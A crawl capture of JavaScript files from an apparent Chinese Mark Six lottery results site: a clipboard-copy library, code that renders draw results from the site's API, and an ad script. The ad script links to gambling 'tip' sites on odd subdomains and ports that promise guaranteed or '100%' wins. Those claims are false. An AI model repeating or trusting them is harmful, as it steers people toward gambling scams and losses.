						c.bind("zClip_beforeCopy", a.beforeCopy)
					}
					if (b.isFunction(a.afterCopy)) {
						c.bind("zClip_afterCopy", a.afterCopy)
					}
					f.setHandCursor(a.setHandCursor);
					f.setCSSEffects(a.setCSSEffects);
					f.addEventListener("mouseOver",
					function(e) {
						c.trigger("mouseenter")
					});
					f.addEventListener("mouseOut",
					function(e) {
						c.trigger("mouseleave")
					});
					f.addEventListener("mouseDown",
					function(e) {
						c.trigger("mousedown");
						if (!b.isFunction(a.copy)) {
							f.setText(a.copy)
						} else {
							f.setText(c.triggerHandler("zClip_copy"))
						}
						if (b.isFunction(a.beforeCopy)) {
							c.trigger("zClip_beforeCopy")
						}
					});
					f.addEventListener("complete",
					function(h, e) {
						if (b.isFunction(a.afterCopy)) {
							c.trigger("zClip_afterCopy")
						} else {
							if (e.length > 500) {
								e = e.substr(0, 500) + "...\n\n(" + (e.length - 500) + " characters not shown)"
							}
							c.removeClass("hover");
							alert("复制成功:\n\n你可以使用Ctrl+V 贴到需要的地方去了哦！ \n\n " + e)
						}
						if (a.clickAfter) {
							c.trigger("click")
						}
					});
					f.glue(c[0], c.parent()[0]);
					b(window).bind("load resize",
					function() {
						f.reposition()
					})
				}
			})
		} else {
			if (typeof d == "string") {
				return this.each(function() {
					var c = b(this);
					d = d.toLowerCase();
					var g = c.data("zclipId");
					var h = b("#" + g + ".zclip");
					if (d == "remove") {
						h.remove();
						c.removeClass("active hover")
					} else {
						if (d == "hide") {
							h.hide();
							c.removeClass("active hover")
						} else {
							if (d == "show") {
								h.show()
							}
						}
					}
				})
			}
		}
	}
})(jQuery);
var ZeroClipboard = {
	version: "1.0.7",
	clients: {},
	moviePath: "ZeroClipboard.swf",
	nextId: 1,
	$: function(b) {
		if (typeof(b) == "string") {
			b = document.getElementById(b)
		}
		if (!b.addClass) {
			b.hide = function() {
				this.style.display = "none"
			};
			b.show = function() {
				this.style.display = ""
			};
			b.addClass = function(a) {
				this.removeClass(a);
				this.className += " " + a
			};
			b.removeClass = function(g) {
				var f = this.className.split(/\s+/);
				var a = -1;
				for (var h = 0; h < f.length; h++) {
					if (f[h] == g) {
						a = h;
						h = f.length
					}
				}
				if (a > -1) {
					f.splice(a, 1);
					this.className = f.join(" ")
				}
				return this
			};
			b.hasClass = function(a) {
				return !! this.className.match(new RegExp("\\s*" + a + "\\s*"))
			}
		}
		return b
	},
	setMoviePath: function(b) {
		this.moviePath = b
	},
	dispatch: function(g, e, h) {
		var f = this.clients[g];
		if (f) {
			f.receiveEvent(e, h)
		}
	},
	register: function(c, d) {
		this.clients[c] = d
	},
	getDOMObjectPosition: function(f, e) {
		var d = {
			left: 0,
			top: 0,
			width: f.width ? f.width: f.offsetWidth,
			height: f.height ? f.height: f.offsetHeight
		};
		if (f && (f != e)) {
			d.left += f.offsetLeft;
			d.top += f.offsetTop
		}
		return d
	},
	Client: function(b) {
		this.handlers = {};
		this.id = ZeroClipboard.nextId++;
		this.movieId = "ZeroClipboardMovie_" + this.id;
		ZeroClipboard.register(this.id, this);
		if (b) {
			this.glue(b)
		}
	}
};
ZeroClipboard.Client.prototype = {
	id: 0,
	ready: false,
	movie: null,
	clipText: "",
	handCursorEnabled: true,
	cssEffects: true,
	handlers: null,
	glue: function(k, g, j) {
		this.domElement = ZeroClipboard.$(k);
		var i = 99;
		if (this.domElement.style.zIndex) {
			i = parseInt(this.domElement.style.zIndex, 10) + 1
		}
		if (typeof(g) == "string") {
			g = ZeroClipboard.$(g)
		} else {
			if (typeof(g) == "undefined") {
				g = document.getElementsByTagName("body")[0]
			}
		}
		var l = ZeroClipboard.getDOMObjectPosition(this.domElement, g);
		this.div = document.createElement("div");
		this.div.className = "zclip";
		this.div.id = "zclip-" + this.movieId;
		$(this.domElement).data("zclipId", "zclip-" + this.movieId);
		var h = this.div.style;
		h.position = "absolute";
		h.left = "" + l.left + "px";
		h.top = "" + l.top + "px";
		h.width = "" + l.width + "px";
		h.height = "" + l.height + "px";
		h.zIndex = i;
		if (typeof(j) == "object") {
			for (addedStyle in j) {
				h[addedStyle] = j[addedStyle]
			}
		}
		g.appendChild(this.div);
		this.div.innerHTML = this.getHTML(l.width, l.height)
	},
	getHTML: function(i, g) {
		var j = "";
		var f = "id=" + this.id + "&width=" + i + "&height=" + g;
		if (navigator.userAgent.match(/MSIE/)) {
			var h = location.href.match(/^https/i) ? "https://": "http://";
			j += '<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="' + h + 'download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0" width="' + i + '" height="' + g + '" id="' + this.movieId + '" align="middle"><param name="allowScriptAccess" value="always" /><param name="allowFullScreen" value="false" /><param name="movie" value="' + ZeroClipboard.moviePath + '" /><param name="loop" value="false" /><param name="menu" value="false" /><param name="quality" value="best" /><param name="bgcolor" value="#ffffff" /><param name="flashvars" value="' + f + '"/><param name="wmode" value="transparent"/></object>'
		} else {
			j += '<embed id="' + this.movieId + '" src="' + ZeroClipboard.moviePath + '" loop="false" menu="false" quality="best" bgcolor="#ffffff" width="' + i + '" height="' + g + '" name="' + this.movieId + '" align="middle" allowScriptAccess="always" allowFullScreen="false" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" flashvars="' + f + '" wmode="transparent" />'
		}
		return j
	},
	hide: function() {
		if (this.div) {
			this.div.style.left = "-2000px"
		}
	},
	show: function() {
		this.reposition()
	},
	destroy: function() {
		if (this.domElement && this.div) {
			this.hide();
			this.div.innerHTML = "";
			var d = document.getElementsByTagName("body")[0];
			try {
				d.removeChild(this.div)
			} catch(c) {}
			this.domElement = null;
			this.div = null
		}
	},
	reposition: function(f) {
		if (f) {
			this.domElement = ZeroClipboard.$(f);
			if (!this.domElement) {
				this.hide()
			}
		}
		if (this.domElement && this.div) {
			var d = ZeroClipboard.getDOMObjectPosition(this.domElement);
			var e = this.div.style;
			e.left = "" + d.left + "px";
			e.top = "" + d.top + "px"
		}
	},
	setText: function(b) {
		this.clipText = b;
		if (this.ready) {
			this.movie.setText(b)
		}
	},
	addEventListener: function(d, c) {
		d = d.toString().toLowerCase().replace(/^on/, "");
		if (!this.handlers[d]) {
			this.handlers[d] = []
		}
		this.handlers[d].push(c)
	},
	setHandCursor: function(b) {
		this.handCursorEnabled = b;
		if (this.ready) {
			this.movie.setHandCursor(b)
		}
	},
	setCSSEffects: function(b) {
		this.cssEffects = !!b
	},
	receiveEvent: function(m, l) {
		m = m.toString().toLowerCase().replace(/^on/, "");
		switch (m) {
		case "load":
			this.movie = document.getElementById(this.movieId);
			if (!this.movie) {
				var n = this;
				setTimeout(function() {
					n.receiveEvent("load", null)
				},
				1);
				return
			}
			if (!this.ready && navigator.userAgent.match(/Firefox/) && navigator.userAgent.match(/Windows/)) {
				var n = this;
				setTimeout(function() {
					n.receiveEvent("load", null)
				},
				100);
				this.ready = true;
				return
			}
			this.ready = true;
			try {
				this.movie.setText(this.clipText)
			} catch(j) {}
			try {
				this.movie.setHandCursor(this.handCursorEnabled)
			} catch(j) {}
			break;
		case "mouseover":
			if (this.domElement && this.cssEffects) {
				this.domElement.addClass("hover");
				if (this.recoverActive) {
					this.domElement.addClass("active")
				}
			}
			break;
		case "mouseout":
			if (this.domElement && this.cssEffects) {
				this.recoverActive = false;
				if (this.domElement.hasClass("active")) {
					this.domElement.removeClass("active");
					this.recoverActive = true
				}
				this.domElement.removeClass("hover")
			}
			break;
		case "mousedown":
			if (this.domElement && this.cssEffects) {
				this.domElement.addClass("active")
			}
			break;
		case "mouseup":
			if (this.domElement && this.cssEffects) {
				this.domElement.removeClass("active");
				this.recoverActive = false
			}
			break
		}
		if (this.handlers[m]) {
			for (var e = 0,
			i = this.handlers[m].length; e < i; e++) {
				var k = this.handlers[m][e];
				if (typeof(k) == "function") {
					k(this, l)
				} else {
					if ((typeof(k) == "object") && (k.length == 2)) {
						k[0][k[1]](this, l)
					} else {
						if (typeof(k) == "string") {
							window[k](this, l)
						}
					}
				}
			}
		}
	}
};
$(function() {
	$("#clipinner1").zclip({
		path: "js/ZeroClipboard.swf",
		copy: function() {
			return $("#shareInfo").val()
		}
	})
});


--- FILE ---
content_type: application/javascript
request_url: http://www.345692.com/static/js/common.js?s=22132222
body_size: 4676
content:

function toggleCgiFootMore() {
	$(".menuDialog").toggle();
}

function historyBack() {
	var ref = document.referrer;
	if (ref.length > 0) {
		window.history.back(-1);
	} else {
		window.location.href = "/"
	}
}

var theBall = function () {
	function theBallOp(position, condition) {
		var index = 0;
		position.length > 0 && (index = 1), condition.length > 0 && (index = 2), condition.length > 0 && position.length > 0 && (index = 3), $(".ball").each(function () {
			if ($(this).removeClass("opacityOne"), index > 0) {
				if ($(this).addClass("opacityOne"), 1 == index)
					for (var i = 0; i < position.length; i++) position[i] == $(this).attr("data-index") && $(this).removeClass("opacityOne");
				if (2 == index)
					for (var i = 0; i < condition.length; i++) condition[i] == $(this).attr("data-name") && $(this).removeClass("opacityOne");
				if (3 == index)
					for (var i = 0; i < position.length; i++)
						if (position[i] == $(this).attr("data-index")) {
							$(this).removeClass("opacityOne"), $(this).addClass("opacityOne");
							for (var o = 0; o < condition.length; o++) condition[o] == $(this).attr("data-name") && $(this).removeClass("opacityOne")
						}
			}
		})
	}
	var positionList = [],
		conditionList = [];
	$(".choice-input .choose_superior").click(function () {
		var list = [],
			lists = [];
		"position_superior choose_superior" == $(this)[0].className ? $(this).addClass("active") : $(this).removeClass("active"), 
		$(".choice-input .choose_superior").each(function () {
			"position_superior choose_superior active" == $(this)[0].className && (Number($(this).attr("data-value")) >= 0 ? list.push($(this).attr("data-value")) : lists.push($(this).attr("data-value")))
		}), 
		positionList = list, 
		conditionList = lists,
		console.log(list,lists)
		theBallOp(positionList, conditionList)
	}), $(".reduction").click(function () {
		var index = parseInt($(this)[0].value);
		0 == index ? positionList = [] : conditionList = [], 
		$(".choice-input .choose_superior").each(function () {
			0 == index ? Number($(this).attr("data-value")) >= 0 && $(this).removeClass("active") : Number($(this).attr("data-value")) >= 0 || $(this).removeClass("active")
		}), 
		theBallOp(positionList, conditionList)
	}), $(".yearMore").click(function () {
		$(".yearDialog").toggle()
	})
}

jQuery(function ($) {
	$('script[data-url]').each(function () {
		var _this = $(this),
			url = _this.attr('data-url');
		_this.attr('src', url);
	});
});


    var autoupdate = ''
    var year = ''
    var class_id = '2' // 分类记录id
    function getList()
    {
      let key = 'getList:'+year+':'+class_id
      let data = localStorage.getItem(key)
      if(data != null) {
        res = data ? JSON.parse(data) : {}
        let list = res.list ? res.list : []
        let html = ''
        // return false;
        if(list.length > 0) {
          for(var i=0;i<list.length;i++)
          {
            if(list[i].quick_report_id == 0) {
              html += `<li>
                      <dt><b>${list[i].curr_number}</b>期(开奖时间:${list[i].date}) <div class='kjdiv'><img data-video="${list[i].video}" class="kjdiv_img" src="[data-uri]">开奖视频</div></dt>
                      <dl>
                        <div class="ball" data-name="${list[i].a_shengxiao}" data-index="0">
                          <p><span class="${list[i].a_color}">${list[i].a}</span><b>${list[i].a_shengxiao}</b></p>
                        </div>
                        <div class="ball" data-name="${list[i].b_shengxiao}" data-index="1">
                          <p><span class="${list[i].b_color}">${list[i].b}</span><b>${list[i].b_shengxiao}</b></p>
                        </div>
                        <div class="ball" data-name="${list[i].c_shengxiao}" data-index="2">
                          <p><span class="${list[i].c_color}">${list[i].c}</span><b>${list[i].c_shengxiao}</b></p>
                        </div>
                        <div class="ball" data-name="${list[i].d_shengxiao}" data-index="3">
                          <p><span class="${list[i].d_color}">${list[i].d}</span><b>${list[i].d_shengxiao}</b></p>
                        </div>
                        <div class="ball" data-name="${list[i].e_shengxiao}" data-index="4">
                          <p><span class="${list[i].e_color}">${list[i].e}</span><b>${list[i].e_shengxiao}</b></p>
                        </div>
                        <div class="ball" data-name="${list[i].f_shengxiao}" data-index="5">
                          <p><span class="${list[i].f_color}">${list[i].f}</span><b>${list[i].f_shengxiao}</b></p>
                        </div>
                        <div class="te">特</div>
                        <div class="ball" data-name="${list[i].g_shengxiao}" data-index="6">
                          <p><span class="${list[i].g_color}">${list[i].g}</span><b>${list[i].g_shengxiao}</b></p>
                        </div>
                      </dl>
                      <p class="tip">${list[i].notice_title}</p>
                    </li>`
            } else {
              html += `<li>
                      <dt><b>${list[i].curr_number}</b>期(开奖时间:${list[i].date})<div class='kjdiv'><img data-video="${list[i].video}" class="kjdiv_img" src="[data-uri]">开奖视频</div></dt>
                      <dl>
                        <div class="ball" data-name="" data-index="0">
                          <p><span class="">${list[i].a}</span></p>
                        </div>
                        <div class="ball" data-name="" data-index="1">
                          <p><span class="">${list[i].b}</span></p>
                        </div>
                        <div class="ball" data-name="" data-index="2">
                          <p><span class="">${list[i].c}</span></p>
                        </div>
                        <div class="ball" data-name="" data-index="3">
                          <p><span class="">${list[i].d}</span></p>
                        </div>
                        <div class="ball" data-name="" data-index="4">
                          <p><span class="">${list[i].e}</span></p>
                        </div>
                        <div class="ball" data-name="" data-index="5">
                          <p><span class="">${list[i].f}</span></p>
                        </div>
                        <div class="te">特</div>
                        <div class="ball" data-name="" data-index="6">
                          <p><span class="">${list[i].g}</span></p>
                        </div>
                      </dl>
                      <p class="tip">${list[i].notice_title}</p>
                    </li>`
            }
            
          }
        }
        $('.history ul').html(html)
        autoupdate = res.autoupdate
        checkAutoUpdate()
      } else {
          $.post('/api.php?c=index&a=get_code', {year, class_id}, function(res){
            let html = ''
            if(res) {
                res = res.replace(/@/g, '')
            }
            localStorage.setItem(key, res)
            res = res ? JSON.parse(res) : []
            let list = res.list ? res.list : []
            // return false;
            if(list.length > 0) {
              for(var i=0;i<list.length;i++)
              {
                if(list[i].quick_report_id == 0) {
                  html += `<li>
                          <dt><b>${list[i].curr_number}</b>期(开奖时间:${list[i].date}) <div class='kjdiv'><img data-video="${list[i].video}" class="kjdiv_img" src="[data-uri]">开奖视频</div></dt>
                          <dl>
                            <div class="ball" data-name="${list[i].a_shengxiao}" data-index="0">
                              <p><span class="${list[i].a_color}">${list[i].a}</span><b>${list[i].a_shengxiao}</b></p>
                            </div>
                            <div class="ball" data-name="${list[i].b_shengxiao}" data-index="1">
                              <p><span class="${list[i].b_color}">${list[i].b}</span><b>${list[i].b_shengxiao}</b></p>
                            </div>
                            <div class="ball" data-name="${list[i].c_shengxiao}" data-index="2">
                              <p><span class="${list[i].c_color}">${list[i].c}</span><b>${list[i].c_shengxiao}</b></p>
                            </div>
                            <div class="ball" data-name="${list[i].d_shengxiao}" data-index="3">
                              <p><span class="${list[i].d_color}">${list[i].d}</span><b>${list[i].d_shengxiao}</b></p>
                            </div>
                            <div class="ball" data-name="${list[i].e_shengxiao}" data-index="4">
                              <p><span class="${list[i].e_color}">${list[i].e}</span><b>${list[i].e_shengxiao}</b></p>
                            </div>
                            <div class="ball" data-name="${list[i].f_shengxiao}" data-index="5">
                              <p><span class="${list[i].f_color}">${list[i].f}</span><b>${list[i].f_shengxiao}</b></p>
                            </div>
                            <div class="te">特</div>
                            <div class="ball" data-name="${list[i].g_shengxiao}" data-index="6">
                              <p><span class="${list[i].g_color}">${list[i].g}</span><b>${list[i].g_shengxiao}</b></p>
                            </div>
                          </dl>
                          <p class="tip">${list[i].notice_title}</p>
                        </li>`
                } else {
                  html += `<li>
                          <dt><b>${list[i].curr_number}</b>期(开奖时间:${list[i].date}) <div class='kjdiv'><img data-video="${list[i].video}" class="kjdiv_img" src="[data-uri]">开奖视频</div></dt>
                          <dl>
                            <div class="ball" data-name="" data-index="0">
                              <p><span class="">${list[i].a}</span></p>
                            </div>
                            <div class="ball" data-name="" data-index="1">
                              <p><span class="">${list[i].b}</span></p>
                            </div>
                            <div class="ball" data-name="" data-index="2">
                              <p><span class="">${list[i].c}</span></p>
                            </div>
                            <div class="ball" data-name="" data-index="3">
                              <p><span class="">${list[i].d}</span></p>
                            </div>
                            <div class="ball" data-name="" data-index="4">
                              <p><span class="">${list[i].e}</span></p>
                            </div>
                            <div class="ball" data-name="" data-index="5">
                              <p><span class="">${list[i].f}</span></p>
                            </div>
                            <div class="te">特</div>
                            <div class="ball" data-name="" data-index="6">
                              <p><span class="">${list[i].g}</span></p>
                            </div>
                          </dl>
                          <p class="tip">${list[i].notice_title}</p>
                        </li>`
                }
                
              }
            }
            $('.history ul').html(html)
    
            
            autoupdate = res.autoupdate
            checkAutoUpdate()
          })
      }
     }
    getList()
    
    function getYearCategory() {
         $.post('/api.php?c=index&a=getYearCategory', {year, class_id}, function(res){
            var res = JSON.parse(res);
            let year_html = ''
            let year_list = res.list
            for(var i=0;i<year_list.length;i++)
            {
              let active = ''
              let display = ''
              if(year_list[i].year == res.curr_year) {
                active = 'active'
              } else {
                active = ''
              }
              if(i >= 5) {
                display = 'none'  
              } 
              year_html += `<li class="${active} ${display}">
              <a data-year="${year_list[i].year}" class="year">${year_list[i].year}年</a>
              </li>`
            }
            if(year_list.length > 5) {
              year_html += `<li>
              <a href="javascript:;" class="more">更多+</a>
            </li>`
            }
            $('.kjnf').html(year_html)
         })
    }
    getYearCategory()
    function getBanner()
    {
      $.post('/api.php?c=index&a=getBanner', function(res){
        var res = JSON.parse(res);
        let html = ''
        for(var i=0;i<res.length;i++)
        {
          html += `<div class="swiper-slide">
                    <a href="${res[i].link}">
                      <div class="img-box">
                        <img src="/${res[i].img}" alt="">
                      </div>
                    </a>
                    </div>`
        }
        $('.swiper-wrapper').html(html)
        var mySwiper = new Swiper('.index_swiper', {
          autoplay: true, //可选选项，自动滑动
        //   navigation: {
        //       nextEl: '.swiper-button-next',
        //       prevEl: '.swiper-button-prev',
        //     },
            pagination: {
            el: '.swiper-pagination',
          },
        })
      })
    }
    getBanner()
    
    function getCategory()
    {
        $.post('/api.php?c=index&a=getCategory', function(res) {
            var res = JSON.parse(res);
            let html = ''
             
            for(var i=0;i<res.length;i++)
            {
                if(res[i].id == class_id) {
                active = 'active'
                let url = res[i].iframe
                  if(url) {
                      $('#iframe').attr('src', url)
                  }
              } else {
                active = ''
              }
              html += `<div class="${active}" data-id="${res[i].id}" data-iframe="${res[i].iframe}">${res[i].name}</div>`
            }
            $('.category').html(html)
        })
    }
    getCategory()
    
    function getSiteInfo()
    {
        $.post('/api.php?c=index&a=getSiteInfo', function(res) {
             var res = JSON.parse(res);
             $('title').html(res.title)
             $('#logo').attr('src', '/'+res.logo)
             $('.footer p').eq(1).html(res.copyright)
        })
    }
    getSiteInfo();
    
    $(document).on('click', '.kjnf .year', function() {
      year = $(this).data('year')
      $('.kjnf li').removeClass('active')
      $(this).parent('li').addClass('active')
      getList()
    })
    
    $(document).on('click', '.category div', function() {
      class_id = $(this).data('id')
      $('.category div').removeClass('active')
      $(this).addClass('active')
      let url = $(this).data('iframe')
      if(url) {
          $('#iframe').attr('src', url)
      }
      year = ''
      getYearCategory()
      getList()
    })
    function checkAutoUpdate()
    {
         $.get('/api.php?c=index&a=autoUpdate', function(res) {
            //  console.log(res, autoupdate)
            if(res != autoupdate) {
                localStorage.clear()
                getList()
            }
        })
    }
    setTimeout(function() {
        $(function(){
           setInterval(function(){
               checkAutoUpdate()
           }, 5000)
        })
    }, 1000);
   
   

--- FILE ---
content_type: application/javascript
request_url: http://www.345692.com/static/js/gg.js
body_size: 1794
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<title>345692.com首页顶部广告</title>");
document.writeln("<div align=\"center\" style=\"margin: 0; padding: 0\">");
document.writeln("	<table border=\"1\" cellSpacing=\"0\" cellPadding=\"0\" width=\"100%\" height=\"20\" style=\"font-size: 10pt; color: #000000; font-family: 宋体; margin: 0; padding: 0\">");
document.writeln("		<tbody style=\"margin: 0; padding: 0\">");
document.writeln("			<tr>");
document.writeln("				<td vAlign=\"top\" style=\"margin: 0; padding: 0\" width=\"99%\" height=\"20\" bgcolor=\"#000000\" align=\"center\" colspan=\"3\">");
document.writeln("										<font color=\"#ff0000\"><b>");
document.writeln("										<font style=\"font-size: 11pt\" color=\"#ff00ff\">");
document.writeln("										<a style=\"letter-spacing: 0pt; color: #333; text-decoration:none\" title=\"点击看特码\" target=\"_blank\" href=\"https://attitude.attorney.d2-designbuild.com:2449/#345693\"><font color=\"#FF00FF\">港澳彩【四肖主八码】【稳赚平特一肖】100%</a></td>");
document.writeln("				</tr>");
document.writeln("			<font face=\"黑体\">");
document.writeln("			<tr style=\"margin: 0; padding: 0\">");
document.writeln("				<td vAlign=\"top\" style=\"margin: 0; padding: 0\" width=\"33%\" height=\"20\" bgcolor=\"#000000\" align=\"center\">");
document.writeln("				<font color=\"#FF0000\">");
document.writeln("				<a target=\"_blank\" href=\"https://effective.educate.morbosasx.com:4937/#345693\" style=\"text-decoration: none\">");
document.writeln("				<font color=\"#FFFF00\" style=\"font-size: 11pt; font-weight:700; \">≤平特￥一肖≥</a></td>");
document.writeln("				<td vAlign=\"top\" style=\"margin: 0; padding: 0\" width=\"33%\" height=\"20\" bgcolor=\"#000000\" align=\"center\">");
document.writeln("										<font color=\"#FF0000\">");
document.writeln("										<a target=\"_blank\" href=\"https://literary.license.chsboysbasketball.com:4689/#345693\" style=\"text-decoration: none\">");
document.writeln("										<font color=\"#FF0000\" style=\"font-size: 11pt; font-weight:700; \">三字解平特→准</td>");
document.writeln("				<td vAlign=\"top\" style=\"margin: 0; padding: 0\" width=\"33%\" height=\"20\" bgcolor=\"#000000\" align=\"center\">");
document.writeln("										<font color=\"#FF0000\">");
document.writeln("										<a target=\"_blank\" href=\"http://www.234472.com/#345693\" style=\"text-decoration: none\">");
document.writeln("				<font color=\"#FFFF00\" style=\"font-size: 11pt; font-weight:700; \">");
document.writeln("										平特四肖主八码</font></a></font><span style=\"font-size: 11pt\"></font></span></td>");
document.writeln("			</tr>");
document.writeln("			<tr style=\"margin: 0; padding: 0\">");
document.writeln("				<td vAlign=\"top\" style=\"margin: 0; padding: 0\" width=\"33%\" height=\"20\" bgcolor=\"#000000\" align=\"center\">");
document.writeln("										<font color=\"#FF0000\">");
document.writeln("										<a target=\"_blank\" href=\"https://ceiling.chamber.cemreofset16.com:1621/#345693\" style=\"text-decoration: none\">");
document.writeln("										<font color=\"#00FF00\" style=\"font-size: 11pt; font-weight:700; \">");
document.writeln("										快乐⑧六合①肖</a></td>");
document.writeln("				<td vAlign=\"top\" style=\"margin: 0; padding: 0\" width=\"33%\" height=\"20\" bgcolor=\"#000000\" align=\"center\">");
document.writeln("										<font color=\"#FF0000\">");
document.writeln("										<a target=\"_blank\" href=\"https://emphasis.engage.marilynsmuster.com:1789/#345693\" style=\"text-decoration: none\">");
document.writeln("										<font color=\"#FFFF00\" style=\"font-size: 11pt; font-weight:700; \">推荐③肖主③码</font></a></td>");
document.writeln("				<td vAlign=\"top\" style=\"margin: 0; padding: 0\" width=\"33%\" height=\"20\" bgcolor=\"#000000\" align=\"center\">");
document.writeln("				<font color=\"#FF0000\">");
document.writeln("				<a target=\"_blank\" href=\"http://www345308.com/#345693\" style=\"text-decoration: none\">");
document.writeln("				<font color=\"#00FF00\" style=\"font-size: 11pt; font-weight:700; \">四肖主★博⑧码</font></a></font></td>");
document.writeln("			</tr>");
document.writeln("			<tr>");
document.writeln("				<td vAlign=\"top\" style=\"margin: 0; padding: 0\" width=\"99%\" height=\"20\" bgcolor=\"#000000\" align=\"center\" colspan=\"3\">");
document.writeln("										<font color=\"#ff0000\"><b>");
document.writeln("										<font style=\"font-size: 11pt\" color=\"#ff00ff\">");
document.writeln("										<a style=\"letter-spacing: 0pt; color: #333; text-decoration:none\" title=\"点击看特码\" target=\"_blank\" href=\"https://eqiubfccm.hdfsteuty.cargoboxpanama.com:739/#345693\"><font color=\"#FF0000\">澳门六肖王★平特一肖★①肖①码★点击查看</a></td>");
document.writeln("			</tr>");
document.writeln("			<tr style=\"margin: 0; padding: 0\">");
document.writeln("				<td vAlign=\"top\" style=\"margin: 0; padding: 0\" width=\"99%\" height=\"20\" bgcolor=\"#000000\" align=\"center\" colspan=\"3\">");
document.writeln("										<font color=\"#ff0000\"><b>");
document.writeln("										<font style=\"font-size: 11pt\" color=\"#ff00ff\">");
document.writeln("										<a style=\"letter-spacing: 0pt; color: #333; text-decoration:none\" title=\"点击看特码\" target=\"_blank\" href=\"https://fewagjk.piyev.canelo1.com:28288/#345693\">");
document.writeln("										<font color=\"#00FFFF\">澳门马会【③肖主⑶码】【一肖中特】已公开</a></td>");
document.writeln("			</tr>");
document.writeln("			<tr style=\"margin: 0; padding: 0\">");
document.writeln("				<td vAlign=\"top\" style=\"margin: 0; padding: 0\" width=\"33%\" height=\"20\" bgcolor=\"#000000\" align=\"center\">");
document.writeln("													<b>");
document.writeln("													<font color=\"#FF0000\">");
document.writeln("										<a target=\"_blank\" href=\"https://justice.justify.jygjahg.com:7070/#345693\" style=\"text-decoration: none\">");
document.writeln("										<font color=\"#FFFFFF\" style=\"font-size: 11pt; \">");
document.writeln("													澳门六肖主六码</td>");
document.writeln("				<td vAlign=\"top\" style=\"margin: 0; padding: 0\" width=\"33%\" height=\"20\" bgcolor=\"#000000\" align=\"center\">");
document.writeln("										<font color=\"#FF0000\">");
document.writeln("										<a target=\"_blank\" style=\"text-decoration: none\" href=\"https://amtk55.com/#kj359\">");
document.writeln("										<font color=\"#FFFFFF\" style=\"font-size: 11pt; font-weight:700; \">");
document.writeln("										澳门图库资料站</font></a></td>");
document.writeln("				<td vAlign=\"top\" style=\"margin: 0; padding: 0\" width=\"33%\" height=\"20\" bgcolor=\"#000000\" align=\"center\">");
document.writeln("				<font color=\"#FF0000\">");
document.writeln("				<a target=\"_blank\" href=\"https://unknown.undergo.growingreenblog.com:8345/#345693\" style=\"text-decoration: none\">");
document.writeln("				<font color=\"#FFFFFF\" style=\"font-size: 11pt; font-weight:700; \">最火平特三中二</font></font></td>");
document.writeln("			</tr>");
document.writeln("			<tr style=\"margin: 0; padding: 0\">");
document.writeln("				<td vAlign=\"top\" style=\"margin: 0; padding: 0\" width=\"33%\" height=\"20\" bgcolor=\"#000000\" align=\"center\">");
document.writeln("										<font color=\"#FF0000\">");
document.writeln("										<a target=\"_blank\" href=\"https://fabulous.relating.guesthousebeldes.com:9756/#345693\" style=\"text-decoration: none\">");
document.writeln("										<font color=\"#00FFFF\" style=\"font-size: 11pt; font-weight:700; \">");
document.writeln("										澳门⑥码必中特</td>");
document.writeln("				<td vAlign=\"top\" style=\"margin: 0; padding: 0\" width=\"33%\" height=\"20\" bgcolor=\"#000000\" align=\"center\">");
document.writeln("										<font color=\"#FF0000\">");
document.writeln("										<a target=\"_blank\" style=\"text-decoration: none\" href=\"https://neither.notice.khdwindowdecorator.com:930/#345693\">");
document.writeln("										<font color=\"#FFFF00\" style=\"font-size: 11pt; font-weight:700; \">");
document.writeln("										九点半一肖①码</font></a></td>");
document.writeln("				<td vAlign=\"top\" style=\"margin: 0; padding: 0\" width=\"33%\" height=\"20\" bgcolor=\"#000000\" align=\"center\">");
document.writeln("										<font color=\"#FF0000\">");
document.writeln("										<a target=\"_blank\" href=\"https://honest.honey.konohamall-mdp.com:6465/#345693\" style=\"text-decoration: none\">");
document.writeln("										<font color=\"#00FFFF\" style=\"font-size: 11pt; font-weight:700; \">");
document.writeln("										澳门五肖主⑤码</font></a></td>");
document.writeln("			</tr>");
document.writeln("			<tr>");
document.writeln("				<td vAlign=\"top\" style=\"margin: 0; padding: 0\" width=\"33%\" height=\"20\" bgcolor=\"#000000\" align=\"center\">");
document.writeln("				");
document.writeln("				");
document.writeln("				<font color=\"#FFFFFF\">");
document.writeln("				<a target=\"_blank\" href=\"https://anything.appear.clashonlinegems.com:4678/#345693\" style=\"text-decoration: none\">");
document.writeln("				<font color=\"#FFFF00\" style=\"font-size: 11pt; font-weight:700; \">最稳三字解平特</font></a></font></td>");
document.writeln("				<td vAlign=\"top\" style=\"margin: 0; padding: 0\" width=\"33%\" height=\"20\" bgcolor=\"#000000\" align=\"center\">");
document.writeln("													");
document.writeln("													<font color=\"#FFFFFF\">");
document.writeln("													<a target=\"_blank\" href=\"https://ground.group.konohamall-mdp.com:6465/#345693\" style=\"text-decoration: none\">");
document.writeln("													<font color=\"#00FF00\" style=\"font-size: 11pt; font-weight:700; \">澳门平特一肖王</font></a></font></td>");
document.writeln("				<td vAlign=\"top\" style=\"margin: 0; padding: 0\" width=\"33%\" height=\"20\" bgcolor=\"#000000\" align=\"center\">");
document.writeln("				<font color=\"#FF0000\">");
document.writeln("				<a target=\"_blank\" href=\"https://justice.justify.jygjahg.com:7070/#345693\" style=\"text-decoration: none\">");
document.writeln("				<font color=\"#FFFF00\" style=\"font-size: 11pt; font-weight:700; \">内部七肖选一肖</a></td>");
document.writeln("			</tr>");
document.writeln("			</table>");
document.writeln("</div>");
document.writeln("");
document.writeln("<BODY onbeforeunload=Addme() topMargin=0 style=\"text-align: left\">");
document.writeln("</body>");

--- FILE ---
content_type: image/svg+xml
request_url: http://www.345692.com/static/images/sx/gjx/zl.svg
body_size: 1702
content:


<svg width="34" height="34" viewBox="0 0 34 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="34" height="34" rx="12" fill="url(#paint0_linear_19983_48313)"/>
<g clip-path="url(#clip0_19983_48313)">
